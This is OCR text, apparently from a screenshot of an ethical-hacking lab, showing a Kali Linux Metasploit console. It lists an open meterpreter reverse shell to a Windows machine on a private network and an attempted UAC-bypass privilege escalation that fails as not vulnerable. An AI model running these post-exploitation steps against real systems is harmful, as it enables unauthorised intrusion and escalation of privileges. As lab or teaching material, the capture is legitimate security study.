 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:39 1
root@kali: ~
File Edit View Search Terminal Help
Id Name
-- ----
0 Windows x86
1 Windows x64
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
msf5 exploit(windows/local/bypassuac) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[-] Exploit aborted due to failure: not-vulnerable: Windows 10 (Build 17134). is not vulnerable.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac) >
Right Ctrl
B 99+ SRP 9:39 AM
3/14/2019 1